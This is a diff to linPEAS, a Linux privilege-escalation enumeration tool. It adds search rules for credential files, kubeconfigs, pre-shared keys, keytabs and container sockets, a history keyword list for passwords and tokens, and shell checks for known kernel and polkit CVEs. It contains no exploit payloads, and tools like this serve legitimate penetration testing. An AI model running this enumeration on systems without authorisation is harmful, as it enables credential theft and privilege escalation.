|
||||
|
||||
peas_finds_markup: "peass{FINDS_HERE}"
|
||||
peas_finds_custom_markup: "peass{FINDS_CUSTOM}"
|
||||
find_line_markup: "peass{FIND_PARAMS_HERE}"
|
||||
find_template: >
|
||||
`eval_bckgrd "find peass{FIND_PARAMS_HERE} 2>/dev/null | sort; printf \\\$YELLOW'. '\\\$NC 1>&2;"`
|
||||
|
||||
peas_storages_markup: "peass{STORAGES_HERE}"
|
||||
storage_line_markup: "peass{STORAGE_PARAMS_HERE}"
|
||||
storage_line_extra_markup: "peass{STORAGE_PARAMS_EXTRA_HERE}"
|
||||
storage_template: >
|
||||
$(echo -e "peass{STORAGE_PARAMS_HERE}" peass{STORAGE_PARAMS_EXTRA_HERE} | sort | uniq | head -n 70)
|
||||
|
||||
int_hidden_files_markup: "peass{INT_HIDDEN_FILES}"
|
||||
|
||||
suidVB1_markup: "peass{SUIDVB1_HERE}"
|
||||
@@ -86,8 +90,12 @@ sudoVB1_markup: "peass{SUDOVB1_HERE}"
|
||||
sudoVB2_markup: "peass{SUDOVB2_HERE}"
|
||||
cap_setuid_markup: "peass{CAP_SETUID_HERE}"
|
||||
cap_setgid_markup: "peass{CAP_SETGID_HERE}"
|
||||
les_markup: "peass{LES}"
|
||||
les2_markup: "peass{LES2}"
|
||||
|
||||
|
||||
fat_linpeas_amicontained_markup: "peass{AMICONTAINED}"
|
||||
fat_linpeas_gitleaks_linux_markup: "peass{GITLEAKS_LINUX}"
|
||||
fat_linpeas_gitleaks_macos_markup: "peass{GITLEAKS_MACOS}"
|
||||
|
||||
##############################
|
||||
## AUTO GENERATED VARIABLES ##
|
||||
@@ -98,7 +106,7 @@ variables_markup: "peass{VARIABLES}"
|
||||
|
||||
variables:
|
||||
- name: pwd_inside_history
|
||||
value: "enable_autologin|7z|unzip|useradd|linenum|linpeas|mkpasswd|htpasswd|openssl|PASSW|passw|shadow|root|sudo|^su|pkexec|^ftp|mongo|psql|mysql|rdesktop|xfreerdp|^ssh|steghide|@|KEY=|TOKEN=|BEARER=|Authorization:"
|
||||
value: "enable_autologin|7z|unzip|useradd|linenum|linpeas|mkpasswd|htpasswd|openssl|PASSW|passw|shadow|root|snyk|sudo|^su|pkexec|^ftp|mongo|psql|mysql|rdesktop|xfreerdp|^ssh|steghide|@|KEY=|TOKEN=|BEARER=|Authorization:"
|
||||
|
||||
|
||||
|
||||
@@ -109,6 +117,7 @@ variables:
|
||||
defaults:
|
||||
auto_check: False #The builder will generate a check for the file (only linpeas)
|
||||
bad_regex: "" #The regex used to color red. If only_bad_lines and no line_grep, then only lines containing this regex will be printed
|
||||
very_bad_regex: "" #The regex used to color yellow/red
|
||||
check_extra_path: "" #Check if the found files are in a specific path (only linpeas)
|
||||
good_regex: "" #The regex to color green
|
||||
just_list_file: False #Just mention the path to the file, do not cat it
|
||||
@@ -232,6 +241,8 @@ defaults:
|
||||
|
||||
|
||||
|
||||
|
||||
|
||||
###############################
|
||||
## Files & folders to search ##
|
||||
###############################
|
||||
@@ -310,6 +321,24 @@ search:
|
||||
remove_path: "mysql/mysql"
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "passwd.ibd"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "password*.ibd"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "pwd.ibd"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: MariaDB
|
||||
value:
|
||||
@@ -377,15 +406,17 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Apache
|
||||
- name: Apache-Nginx
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
exec:
|
||||
- 'echo "Version: $(warn_exec apache2 -v 2>/dev/null; warn_exec httpd -v 2>/dev/null)"'
|
||||
- 'echo "Apache version: $(warn_exec apache2 -v 2>/dev/null; warn_exec httpd -v 2>/dev/null)"'
|
||||
- 'echo "Nginx version: $(warn_exec nginx -v 2>/dev/null)"'
|
||||
- if [ -d "/etc/apache2" ] && [ -r "/etc/apache2" ]; then grep -R -B1 "httpd-php" /etc/apache2 2>/dev/null; fi
|
||||
- if [ -d "/usr/share/nginx/modules" ] && [ -r "/usr/share/nginx/modules" ]; then print_3title 'Nginx modules'; ls /usr/share/nginx/modules | sed -${E} "s,$NGINX_KNOWN_MODULES,${SED_GREEN},g"; fi
|
||||
- "print_3title 'PHP exec extensions'"
|
||||
- 'grep -R -B1 "httpd-php" /etc/apache2 2>/dev/null'
|
||||
|
||||
|
||||
files:
|
||||
- name: "sites-enabled"
|
||||
value:
|
||||
@@ -393,8 +424,7 @@ search:
|
||||
files:
|
||||
- name: "*"
|
||||
value:
|
||||
bad_regex: "AuthType|AuthName|AuthUserFile|ServerName|ServerAlias"
|
||||
only_bad_lines: True
|
||||
bad_regex: "AuthType|AuthName|AuthUserFile|ServerName|ServerAlias|command on"
|
||||
remove_empty_lines: True
|
||||
remove_regex: '#'
|
||||
search_in:
|
||||
@@ -403,10 +433,42 @@ search:
|
||||
- name: "000-default.conf"
|
||||
value:
|
||||
bad_regex: "AuthType|AuthName|AuthUserFile|ServerName|ServerAlias"
|
||||
remove_regex: '#'
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
|
||||
- name: "php.ini"
|
||||
value:
|
||||
bad_regex: "On"
|
||||
remove_regex: "^;"
|
||||
line_grep: "allow_"
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "nginx.conf"
|
||||
value:
|
||||
bad_regex: "location.*.php$|$uri|$document_uri|proxy_intercept_errors.*on|proxy_hide_header.*|merge_slashes.*on|resolver.*|proxy_pass|internal|location.+[a-zA-Z0-9][^/]\\s+\\{|map|proxy_set_header.*Upgrade.*http_upgrade|proxy_set_header.*Connection.*http_connection"
|
||||
remove_regex: "#"
|
||||
type: f
|
||||
remove_empty_lines: True
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "nginx"
|
||||
value:
|
||||
type: d
|
||||
files:
|
||||
- name: "*.conf"
|
||||
value:
|
||||
bad_regex: "location.*.php$|$uri|$document_uri|proxy_intercept_errors.*on|proxy_hide_header.*|merge_slashes.*on|resolver.*|proxy_pass|internal|location.+[a-zA-Z0-9][^/]\\s+\\{|map|proxy_set_header.*Upgrade.*http_upgrade|proxy_set_header.*Connection.*http_connection"
|
||||
remove_empty_lines: True
|
||||
remove_regex: '#'
|
||||
remove_path: "nginx.conf"
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: PHP Sessions
|
||||
value:
|
||||
config:
|
||||
@@ -526,16 +588,32 @@ search:
|
||||
auto_check: True
|
||||
exec:
|
||||
- 'echo "Version: $(warn_exec mongo --version 2>/dev/null; warn_exec mongod --version 2>/dev/null)"'
|
||||
- if [ "$(command -v mongo)" ]; then echo "show dbs" | mongo 127.0.0.1 > /dev/null 2>&1;[ "$?" == "0" ] && echo "Possible mongo anonymous authentication" | sed -${E} "s,.*|kube,${SED_RED},"; fi
|
||||
|
||||
files:
|
||||
- name: "mongod*.conf"
|
||||
value:
|
||||
type: f
|
||||
remove_empty_lines: True
|
||||
remove_regex: '\W+\#|^#'
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Rocketchat
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "rocketchat.service"
|
||||
value:
|
||||
bad_regex: "mongodb://.*"
|
||||
line_grep: '-i "Environment"'
|
||||
type: f
|
||||
remove_empty_lines: True
|
||||
remove_regex: '\W+\#|^#'
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- /lib
|
||||
- /systemd
|
||||
|
||||
- name: Supervisord
|
||||
value:
|
||||
@@ -545,11 +623,11 @@ search:
|
||||
files:
|
||||
- name: "supervisord.conf"
|
||||
value:
|
||||
bad_regex: "port.*=|username.*=|password.*="
|
||||
only_bad_lines: True
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
bad_regex: "port.*=|username.*=|password.*="
|
||||
only_bad_lines: True
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Cesi
|
||||
value:
|
||||
@@ -573,19 +651,19 @@ search:
|
||||
files:
|
||||
- name: "rsyncd.conf"
|
||||
value:
|
||||
bad_regex: "secrets.*|auth.*users.*="
|
||||
type: f
|
||||
remove_empty_lines: True
|
||||
remove_regex: '\W+\#|^#'
|
||||
search_in:
|
||||
- common
|
||||
bad_regex: "secrets.*|auth.*users.*="
|
||||
type: f
|
||||
remove_empty_lines: True
|
||||
remove_regex: '\W+\#|^#'
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "rsyncd.secrets"
|
||||
value:
|
||||
bad_regex: ".*"
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
bad_regex: ".*"
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Hostapd
|
||||
value:
|
||||
@@ -595,12 +673,92 @@ search:
|
||||
files:
|
||||
- name: "hostapd.conf"
|
||||
value:
|
||||
bad_regex: "passphrase.*"
|
||||
remove_regex: '^#'
|
||||
remove_empty_lines: True
|
||||
bad_regex: "passphrase.*"
|
||||
remove_regex: '^#'
|
||||
remove_empty_lines: True
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Wifi Connections
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "system-connections"
|
||||
value:
|
||||
files:
|
||||
- name: "*"
|
||||
value:
|
||||
bad_regex: "psk.*"
|
||||
only_bad_lines: True
|
||||
type: f
|
||||
type: d
|
||||
search_in:
|
||||
- /etc
|
||||
|
||||
- name: PAM Auth
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "pam.d"
|
||||
value:
|
||||
files:
|
||||
- name: "sshd"
|
||||
value:
|
||||
bad_regex: ".*"
|
||||
line_grep: '-i "auth"'
|
||||
remove_regex: "^#|^@"
|
||||
type: f
|
||||
type: d
|
||||
search_in:
|
||||
- /etc
|
||||
|
||||
- name: NFS Exports
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: exports
|
||||
value:
|
||||
very_bad_regex: "no_root_squash|no_all_squash"
|
||||
bad_regex: "insecure"
|
||||
remove_regex: '\W+\#|^#'
|
||||
type: f
|
||||
search_in:
|
||||
- /etc
|
||||
|
||||
- name: GlusterFS
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "glusterfs.pem"
|
||||
value:
|
||||
type: f
|
||||
just_list_file: True
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "glusterfs.ca"
|
||||
value:
|
||||
type: f
|
||||
just_list_file: True
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "glusterfs.key"
|
||||
value:
|
||||
type: f
|
||||
just_list_file: True
|
||||
search_in:
|
||||
- common
|
||||
|
||||
|
||||
- name: Anaconda ks
|
||||
value:
|
||||
@@ -616,7 +774,6 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
|
||||
- name: Racoon
|
||||
value:
|
||||
config:
|
||||
@@ -640,6 +797,74 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Kubernetes
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
exec:
|
||||
- (env || set) | grep -Ei "kubernetes|kube" | grep -v "PSTORAGE_KUBERNETES|USEFUL_SOFTWARE" | sed -${E} "s,kubernetes|kube,${SED_RED},"
|
||||
|
||||
files:
|
||||
- name: "kubeconfig"
|
||||
value:
|
||||
bad_regex: "server:|cluster:|namespace:|user:|exec:"
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "kubelet-kubeconfig"
|
||||
value:
|
||||
bad_regex: "server:|cluster:|namespace:|user:|exec:"
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "psk.txt"
|
||||
value:
|
||||
remove_empty_lines: True
|
||||
bad_regex: ".*"
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: ".kube*"
|
||||
value:
|
||||
files:
|
||||
- name: "config"
|
||||
value:
|
||||
bad_regex: "server:|cluster:|namespace:|user:|exec:"
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "kubelet"
|
||||
value:
|
||||
files:
|
||||
- name: "kubelet.conf"
|
||||
value:
|
||||
bad_regex: "server:|cluster:|namespace:|user:|exec:"
|
||||
- name: "config.yaml"
|
||||
value:
|
||||
bad_regex: "server:|cluster:|namespace:|user:|exec:"
|
||||
- name: "kubeadm-flags.env"
|
||||
value:
|
||||
remove_empty_lines: True
|
||||
type: d
|
||||
search_in:
|
||||
- /var
|
||||
|
||||
- name: "kube-proxy"
|
||||
value:
|
||||
type: d
|
||||
search_in:
|
||||
- /var
|
||||
|
||||
- name: "kubernetes"
|
||||
value:
|
||||
type: d
|
||||
search_in:
|
||||
- /etc
|
||||
|
||||
- name: VNC
|
||||
value:
|
||||
config:
|
||||
@@ -659,6 +884,7 @@ search:
|
||||
- name: "*vnc*.c*nf*"
|
||||
value:
|
||||
bad_regex: ".*"
|
||||
remove_regex: '^#'
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
@@ -703,6 +929,21 @@ search:
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Log4Shell
|
||||
value:
|
||||
config:
|
||||
auto_check: False
|
||||
|
||||
files:
|
||||
- name: "log4j-core*.jar"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
- /lib
|
||||
- /lib32
|
||||
- /lib64
|
||||
|
||||
- name: OpenVPN
|
||||
value:
|
||||
@@ -833,7 +1074,6 @@ search:
|
||||
type: f
|
||||
search_in:
|
||||
- /tmp
|
||||
- /private
|
||||
|
||||
- name: SSH_CONFIG
|
||||
value:
|
||||
@@ -854,12 +1094,12 @@ search:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "credentials"
|
||||
value:
|
||||
bad_regex: ".*"
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
#- name: "credentials"
|
||||
# value:
|
||||
# bad_regex: ".*"
|
||||
# type: f
|
||||
# search_in:
|
||||
# - common
|
||||
|
||||
- name: "credentials.db"
|
||||
value:
|
||||
@@ -939,7 +1179,7 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "krb5.keytab"
|
||||
- name: "*.keytab"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
@@ -956,6 +1196,24 @@ search:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "secrets.ldb"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: ".secrets.mkey"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "sssd.conf"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Kibana
|
||||
value:
|
||||
@@ -1390,6 +1648,37 @@ search:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "dockershim.sock"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "containerd.sock"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "crio.sock"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "frakti.sock"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "rktlet.sock"
|
||||
value:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
|
||||
- name: Firefox
|
||||
value:
|
||||
@@ -1861,15 +2150,15 @@ search:
|
||||
files:
|
||||
- name: "postfix"
|
||||
value:
|
||||
files:
|
||||
- name: "master.cf"
|
||||
value:
|
||||
bad_regex: "user=|argv="
|
||||
remove_empty_lines: True
|
||||
line_grep: '"user="'
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
files:
|
||||
- name: "master.cf"
|
||||
value:
|
||||
bad_regex: "user=|argv="
|
||||
remove_empty_lines: True
|
||||
line_grep: '"user="'
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: CloudFlare
|
||||
value:
|
||||
@@ -1890,7 +2179,7 @@ search:
|
||||
auto_check: False
|
||||
|
||||
files:
|
||||
- name: ".*_history.*"
|
||||
- name: '*_history*'
|
||||
value:
|
||||
bad_regex: "$pwd_inside_history"
|
||||
line_grep: '-a "$pwd_inside_history"'
|
||||
@@ -1952,7 +2241,7 @@ search:
|
||||
files:
|
||||
- name: ".env"
|
||||
value:
|
||||
bad_regex: "[pP][aA][sS][sS].*"
|
||||
bad_regex: "[pP][aA][sS][sS].*|[tT][oO][kK][eE][N]|[dD][bB]"
|
||||
remove_regex: '^#'
|
||||
remove_empty_lines: True
|
||||
type: f
|
||||
@@ -1974,6 +2263,57 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: InfluxDB
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "influxdb.conf"
|
||||
value:
|
||||
bad_regex: "auth-enabled.*=.*false|token|https-private-key"
|
||||
remove_regex: '^#'
|
||||
remove_empty_lines: True
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Zabbix
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "zabbix_server.conf"
|
||||
value:
|
||||
bad_regex: "DBName|DBUser|DBPassword"
|
||||
remove_regex: '^#'
|
||||
remove_empty_lines: True
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "zabbix_agentd.conf"
|
||||
value:
|
||||
bad_regex: "TLSPSKFile|psk"
|
||||
remove_regex: '^#'
|
||||
remove_empty_lines: True
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "zabbix"
|
||||
value:
|
||||
files:
|
||||
- name: "*.psk"
|
||||
value:
|
||||
bad_regex: ".*"
|
||||
remove_empty_lines: True
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
|
||||
- name: Github
|
||||
value:
|
||||
config:
|
||||
@@ -2054,6 +2394,32 @@ search:
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Pre-Shared Keys
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "*.psk"
|
||||
value:
|
||||
just_list_file: True
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Pass Store Directories
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: ".password-store"
|
||||
value:
|
||||
just_list_file: True
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: FTP
|
||||
value:
|
||||
@@ -2277,12 +2643,59 @@ search:
|
||||
bad_regex: "database_pw.*|database_user.*|database_pass.*"
|
||||
line_grep: '"database_pw|database_user|database_pass|database_type|database_default|detabase_hostname|database_port|database_ssl"'
|
||||
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Roundcube
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "roundcube"
|
||||
value:
|
||||
files:
|
||||
- name: "config.inc.php"
|
||||
value:
|
||||
bad_regex: "db_dsnw"
|
||||
line_grep: '"config\["'
|
||||
|
||||
type: d
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Passbolt
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "passbolt.php"
|
||||
value:
|
||||
bad_regex: "[pP][aA][sS][sS].*|[uU][sS][eE][rR].*"
|
||||
line_grep: '"host|port|username|password|database"'
|
||||
remove_empty_lines: True
|
||||
remove_regex: '^#'
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Jetty
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
|
||||
files:
|
||||
- name: "jetty-realm.properties"
|
||||
value:
|
||||
bad_regex: ".*"
|
||||
remove_empty_lines: True
|
||||
remove_regex: '^#'
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Wget
|
||||
value:
|
||||
config:
|
||||
@@ -2318,7 +2731,7 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Other Interesting Files
|
||||
- name: Other Interesting
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
@@ -2387,7 +2800,7 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Windows Files
|
||||
- name: Windows
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
@@ -2575,13 +2988,6 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "php.ini"
|
||||
value:
|
||||
just_list_file: True
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: "printers.xml"
|
||||
value:
|
||||
just_list_file: True
|
||||
@@ -2743,7 +3149,7 @@ search:
|
||||
search_in:
|
||||
- common
|
||||
|
||||
- name: Other Windows Files
|
||||
- name: Other Windows
|
||||
value:
|
||||
config:
|
||||
auto_check: True
|
||||
@@ -2850,4 +3256,4 @@ search:
|
||||
just_list_file: True
|
||||
type: f
|
||||
search_in:
|
||||
- common
|
||||
- common
|
||||
|
||||
File diff suppressed because one or more lines are too long
8
linPEAS/TODO.md
Normal file
8
linPEAS/TODO.md
Normal file
@@ -0,0 +1,8 @@
|
||||
- Add more checks
|
||||
- Add more potential files with passwords to sensitive_files.yaml
|
||||
- Add more regex of interesting APIs to regexes.yaml
|
||||
- Mantain updated the list of vulnerable SUID binaries
|
||||
- Mantain updated all the blacklists used to color the output
|
||||
- Improve the speed
|
||||
- Reduce the size of the script
|
||||
- Generate automatically an obfuscated version
|
||||
@@ -1,16 +1,30 @@
|
||||
from .src.peasLoaded import PEASLoaded
|
||||
from .src.linpeasBuilder import LinpeasBuilder
|
||||
from .src.yamlGlobals import FINAL_LINPEAS_PATH
|
||||
from .src.linpeasBaseBuilder import LinpeasBaseBuilder
|
||||
from .src.yamlGlobals import FINAL_FAT_LINPEAS_PATH, FINAL_LINPEAS_PATH, TEMPORARY_LINPEAS_BASE_PATH
|
||||
|
||||
import os
|
||||
import stat
|
||||
|
||||
#python3 -m builder.linpeas_builder
|
||||
def main():
|
||||
# Load configuration
|
||||
ploaded = PEASLoaded()
|
||||
|
||||
# Build temporary linpeas_base.sh file
|
||||
lbasebuilder = LinpeasBaseBuilder()
|
||||
lbasebuilder.build()
|
||||
|
||||
# Build final linpeas.sh
|
||||
lbuilder = LinpeasBuilder(ploaded)
|
||||
lbuilder.build()
|
||||
lbuilder.write_linpeas(FINAL_LINPEAS_PATH)
|
||||
lbuilder.write_linpeas(FINAL_FAT_LINPEAS_PATH)
|
||||
lbuilder.write_linpeas(FINAL_LINPEAS_PATH, rm_startswith="FAT_LINPEAS")
|
||||
os.remove(TEMPORARY_LINPEAS_BASE_PATH) #Remove the built linpeas_base.sh file
|
||||
|
||||
st = os.stat(FINAL_FAT_LINPEAS_PATH)
|
||||
os.chmod(FINAL_FAT_LINPEAS_PATH, st.st_mode | stat.S_IEXEC)
|
||||
|
||||
st = os.stat(FINAL_LINPEAS_PATH)
|
||||
os.chmod(FINAL_LINPEAS_PATH, st.st_mode | stat.S_IEXEC)
|
||||
|
||||
|
||||
274
linPEAS/builder/linpeas_parts/1_system_information.sh
Normal file
274
linPEAS/builder/linpeas_parts/1_system_information.sh
Normal file
@@ -0,0 +1,274 @@
|
||||
###########################################
|
||||
#-------------) System Info (-------------#
|
||||
###########################################
|
||||
|
||||
#-- SY) OS
|
||||
print_2title "Operative system"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#kernel-exploits"
|
||||
(cat /proc/version || uname -a ) 2>/dev/null | sed -${E} "s,$kernelDCW_Ubuntu_Precise_1,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Ubuntu_Precise_2,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Ubuntu_Precise_3,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Ubuntu_Precise_4,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Ubuntu_Precise_5,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Ubuntu_Precise_6,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Ubuntu_Trusty_1,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Ubuntu_Trusty_2,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Ubuntu_Trusty_3,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Ubuntu_Trusty_4,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Ubuntu_Xenial,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Rhel5_1,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Rhel5_2,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Rhel5_3,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Rhel6_1,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Rhel6_2,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Rhel6_3,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Rhel6_4,${SED_RED_YELLOW}," | sed -${E} "s,$kernelDCW_Rhel7,${SED_RED_YELLOW}," | sed -${E} "s,$kernelB,${SED_RED},"
|
||||
warn_exec lsb_release -a 2>/dev/null
|
||||
if [ "$MACPEAS" ]; then
|
||||
warn_exec system_profiler SPSoftwareDataType
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- SY) Sudo
|
||||
print_2title "Sudo version"
|
||||
if [ "$(command -v sudo 2>/dev/null)" ]; then
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-version"
|
||||
sudo -V 2>/dev/null | grep "Sudo ver" | sed -${E} "s,$sudovB,${SED_RED},"
|
||||
else echo_not_found "sudo"
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- SY) CVEs
|
||||
print_2title "CVEs Check"
|
||||
|
||||
#-- SY) CVE-2021-4034
|
||||
if [ `command -v pkexec` ] && stat -c '%a' $(which pkexec) | grep -q 4755 && [ "$(stat -c '%Y' $(which pkexec))" -lt "1642035600" ]; then
|
||||
echo "Vulnerable to CVE-2021-4034" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SY) CVE-2021-3560
|
||||
polkitVersion=$(systemctl status polkit.service 2>/dev/null | grep version | cut -d " " -f 9)
|
||||
if [ "$(apt list --installed 2>/dev/null | grep polkit | grep -c 0.105-26)" -ge 1 ] || [ "$(yum list installed 2>/dev/null | grep polkit | grep -c 0.117-2)" -ge 1 ]; then
|
||||
echo "Vulnerable to CVE-2021-3560" | sed -${E} "s,.*,${SED_RED_YELLOW},"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SY) CVE-2022-0847
|
||||
#-- https://dirtypipe.cm4all.com/
|
||||
#-- https://stackoverflow.com/a/37939589
|
||||
kernelversion=$(uname -r | awk -F"-" '{print $1}')
|
||||
kernelnumber=$(echo $kernelversion | awk -F. '{ printf("%d%03d%03d%03d\n", $1,$2,$3,$4); }')
|
||||
if [ $kernelnumber -ge 5008000000 ] && [ $kernelnumber -lt 5017000000 ]; then # if kernel version between 5.8 and 5.17
|
||||
echo "Potentially Vulnerable to CVE-2022-0847" | sed -${E} "s,.*,${SED_RED},"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SY) CVE-2022-2588
|
||||
#-- https://github.com/Markakd/CVE-2022-2588
|
||||
kernelversion=$(uname -r | awk -F"-" '{print $1}')
|
||||
kernelnumber=$(echo $kernelversion | awk -F. '{ printf("%d%03d%03d%03d\n", $1,$2,$3,$4); }')
|
||||
if [ $kernelnumber -ge 3017000000 ] && [ $kernelnumber -lt 5019000000 ]; then # if kernel version between 3.17 and 5.19
|
||||
echo "Potentially Vulnerable to CVE-2022-2588" | sed -${E} "s,.*,${SED_RED},"
|
||||
echo ""
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#--SY) USBCreator
|
||||
if (busctl list 2>/dev/null | grep -q com.ubuntu.USBCreator) || [ "$DEBUG" ]; then
|
||||
print_2title "USBCreator"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation/d-bus-enumeration-and-command-injection-privilege-escalation"
|
||||
|
||||
pc_version=$(dpkg -l 2>/dev/null | grep policykit-desktop-privileges | grep -oP "[0-9][0-9a-zA-Z\.]+")
|
||||
if [ -z "$pc_version" ]; then
|
||||
pc_version=$(apt-cache policy policykit-desktop-privileges 2>/dev/null | grep -oP "\*\*\*.*" | cut -d" " -f2)
|
||||
fi
|
||||
if [ -n "$pc_version" ]; then
|
||||
pc_length=${#pc_version}
|
||||
pc_major=$(echo "$pc_version" | cut -d. -f1)
|
||||
pc_minor=$(echo "$pc_version" | cut -d. -f2)
|
||||
if [ "$pc_length" -eq 4 ] && [ "$pc_major" -eq 0 ] && [ "$pc_minor" -lt 21 ]; then
|
||||
echo "Vulnerable!!" | sed -${E} "s,.*,${SED_RED},"
|
||||
fi
|
||||
fi
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- SY) PATH
|
||||
|
||||
